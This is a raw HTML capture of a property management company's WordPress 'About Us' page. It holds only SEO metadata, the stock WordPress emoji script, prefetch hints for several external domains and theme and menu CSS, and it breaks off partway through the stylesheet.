

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahunter.com/about-us/
body_size: 84523
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>About Us | A. Hunter Property Management, Inc.</title>
	<link rel="canonical" href="https://ahunter.com/about-us/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="About Us | A. Hunter Property Management, Inc." />
	<meta property="og:url" content="https://ahunter.com/about-us/" />
	<meta property="og:site_name" content="A. Hunter Property Management, Inc." />
	<meta property="article:modified_time" content="2023-02-06T04:23:40+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ahunter.com/about-us/","url":"https://ahunter.com/about-us/","name":"About Us | A. Hunter Property Management, Inc.","isPartOf":{"@id":"https://ahunter.com/#website"},"datePublished":"2018-05-29T15:28:56+00:00","dateModified":"2023-02-06T04:23:40+00:00","breadcrumb":{"@id":"https://ahunter.com/about-us/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ahunter.com/about-us/"]}]},{"@type":"BreadcrumbList","@id":"https://ahunter.com/about-us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ahunter.com/"},{"@type":"ListItem","position":2,"name":"About Us"}]},{"@type":"WebSite","@id":"https://ahunter.com/#website","url":"https://ahunter.com/","name":"A. Hunter Property Management, Inc.","description":"A. Hunter Property Management, Inc.","publisher":{"@id":"https://ahunter.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ahunter.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ahunter.com/#organization","name":"A Hunter Property Management, Inc.","url":"https://ahunter.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ahunter.com/#/schema/logo/image/","url":"https://ahunter.com/wp-content/uploads/2018/06/logoBlue.png","contentUrl":"https://ahunter.com/wp-content/uploads/2018/06/logoBlue.png","width":559,"height":198,"caption":"A Hunter Property Management, Inc."},"image":{"@id":"https://ahunter.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="A. Hunter Property Management, Inc. &raquo; Feed" href="https://ahunter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A. Hunter Property Management, Inc. &raquo; Comments Feed" href="https://ahunter.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ahunter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ahunter.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ahunter.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-1819 {
  width: 55px;
  height: 55px;
  position: fixed;
  top: 15px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 5%;
  background: #000000;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-1819:hover, #rmp_menu_trigger-1819:focus {
  background: #000000;
  text-decoration: unset;
}
#rmp_menu_trigger-1819.is-active {
  background: #000000;
}
#rmp_menu_trigger-1819 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-1819 .rmp-trigger-icon-active, #rmp_menu_trigger-1819 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-1819.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-1819.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-1819.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-1819.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-1819 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-1819 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-1819 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-1819 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-1819 .responsive-menu-pro-inner, #rmp_menu_trigger-1819 .responsive-menu-pro-inner::before, #rmp_menu_trigger-1819 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-1819.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-1819.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-1819.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-1819:hover .responsive-menu-pro-inner, #rmp_menu_trigger-1819:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-1819:hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
/* Hamburger menu styling */
@media screen and (max-width: 1200px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  .navigation-Container, #footerNavigation {
    display: none !important;
  }
  #rmp_menu_trigger-1819 {
    display: block;
  }
  #rmp-container-1819 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    background-color: #022b3a;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-1819 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #212121;
  }
  #rmp-menu-wrap-1819 .rmp-menu, #rmp-menu-wrap-1819 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-1819 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-1819 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-1819 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-1819 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-1819 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-1819 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-1819 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-1819 .rmp-menu-item-link:after, #rmp-menu-wrap-1819 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-1819 .rmp-menu-item-link:hover {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1819 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-1819 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 13px;
  }
  #rmp-menu-wrap-1819 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-1819 .rmp-menu-current-item .rmp-menu-item-link:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1819 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 40px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-1819 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1819 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-1819 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 40px;
  }
  #rmp-menu-wrap-1819 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-1819 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1819 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-1819 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
  }
  #rmp-menu-wrap-1819 .rmp-submenu .rmp-menu-item-link:hover {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1819 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-1819 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1819 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 40px;
    line-height: 40px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-1819 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1819 .rmp-submenu .rmp-menu-subarrow-active {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-1819 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1819 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-1819 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-1819 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-1819 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-1819 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-1819 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-1819 {
    background-color: #212121;
    color: #ffffff;
    text-align: left;
    font-size: 13px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-1819:hover {
    background-color: #212121;
    color: #ffffff;
  }
  #rmp-menu-title-1819 > a {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-1819 > a:hover {
    color: #ffffff;
  }
  #rmp-menu-title-1819 .rmp-font-icon {
    font-size: 13px;
  }
  #rmp-menu-title-1819 .rmp-menu-title-image {
    height: 100px;
  }
  #rmp-menu-additional-content-1819 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
